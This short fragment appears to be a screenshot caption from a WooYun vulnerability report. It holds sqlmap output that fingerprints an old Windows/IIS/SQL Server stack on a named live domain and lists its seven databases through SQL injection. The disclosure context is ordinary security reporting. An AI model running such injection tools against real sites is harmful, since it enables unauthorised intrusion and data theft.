 E:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[20:15:25] [INFO] fetching database names
[20:15:25] [WARNING] reflective value(s) found and filtering out
[20:15:25] [INFO] the SQL query used returns 7 entries
[20:15:43] [INFO] retrieved: "master"
[20:15:45] [INFO] retrieved: "model"
[20:16:15] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
[20:16:16] [INFO] retrieved: "msdb"
[20:16:18] [INFO] retrieved: "Northwind"
[20:16:27] [INFO] retrieved: "OXKC_Dlib"
[20:16:30] [INFO] retrieved: "pubs"
[20:16:31] [INFO] retrieved: "tempdb"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] OXKC_Dlib
[*] pubs
[*] tempdb
[20:16:31] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\www.tazyjsxx.com'
www.wooyun.org